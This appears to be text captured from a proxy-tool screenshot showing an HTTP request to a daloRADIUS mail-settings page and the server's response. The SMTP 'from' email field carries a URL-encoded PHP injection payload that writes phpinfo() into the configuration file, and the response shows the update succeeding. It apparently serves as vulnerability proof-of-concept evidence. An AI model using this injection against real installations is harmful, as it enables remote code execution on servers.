 Request
Pretty Raw Hex \n
1 POST /config-mail.php HTTP/1.1
2 Host: 192.168.1.3:8001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://192.168.1.3:8001
10 Connection: close
11 Referer: http://192.168.1.3:8001/config-mail.php
12 Cookie: daloradius_sid=dg63vo2cga6b2htjcms6cm51l3
13 Upgrade-Insecure-Requests: 1
14
15 config_mail_smtpaddr=127.0.0.1&config_mail_smtpport=25&
config_mail_smtp_fromemail=%27%3Bphpinfo%28%29%3B%24a%3D%27x&submit=
Apply
Search... 0 matches
Response
Pretty Raw Hex Render \n
<!-- #Intro -->
157
158 <div id="helpPage" style="display:none; margin-bottom: 20px">
159
160 <h200>
<b>
User Settings
</b>
</h200>
- Configure mailing settings.<br/>
161 </div>
<!-- #helpPage -->
162 <div class="success">
Updated database settings for configuration file
</div>
163 <form name="mailsettings" method="POST">
164 <fieldset>
165 <h302>
Settings
</h302>
166
167 <br/>
168
169 <ul>
170
171 <li class="fieldset">
updated 1 match